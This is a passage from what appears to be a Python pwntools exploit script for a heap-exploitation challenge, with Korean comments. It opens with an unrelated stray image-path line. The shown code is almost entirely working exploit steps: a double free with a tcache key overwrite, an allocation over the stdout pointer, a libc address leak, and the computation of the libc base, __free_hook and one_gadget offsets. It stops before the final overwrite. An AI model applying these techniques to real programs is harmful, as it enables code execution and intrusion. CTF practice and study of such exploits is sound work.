 alloc(0x10, b"AAAA")
free()
edit(b"B"*8 + b"\x00") # key의 1바이트가 x00으로 변경 #? key 영역을
free()
#// stdout의 주소를 읽기
addr_stdout = e.symbols["stdout"] # setvbuf의 stdout 포인터 주소
payload = b""
payload += p64(addr_stdout)
alloc(0x10, payload)
alloc(0x10, b"BBBB")
_IO_2_1_stdout_lsb = p64(libc.symbols["_IO_2_1_stdout_"])[0:1]
alloc(0x10, _IO_2_1_stdout_lsb)
print_chunk()
# _IO_2_1_stdout_ = u64(p.recv(8)) #? 불가. 0x2e31이 붙어 나오는데
_IO_2_1_stdout_ = u64(p.recv(6).ljust(8, b"\x00"))
print("_IO_2_1_stdout_:", hex(_IO_2_1_stdout_))
one_gadget = [0x4f3ce, 0x4f3d5, 0x4f432, 0x10a41c]
libc_base = _IO_2_1_stdout_ - libc.symbols["_IO_2_1_stdout_"]
free_hook = libc_base + libc.symbols["__free_hook"]
og = libc_base + one_gadget[2]
print("libc base: ", hex(libc_base))
print("free hook: ", hex(free_hook))